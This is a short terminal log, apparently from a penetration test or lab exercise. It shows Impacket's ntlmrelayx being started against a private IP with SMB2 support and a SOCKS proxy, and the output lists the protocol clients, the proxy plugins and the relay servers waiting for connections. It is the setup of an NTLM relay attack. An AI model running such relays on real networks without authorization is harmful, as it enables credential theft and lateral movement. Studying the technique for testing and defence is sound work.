 └─$ sudo python3 ntlmrelayx.py -t 172.16.0.102 -smb2support -socks
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
* Serving Flask app "impacket.examples.ntlmrelayx.servers.socksserver" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands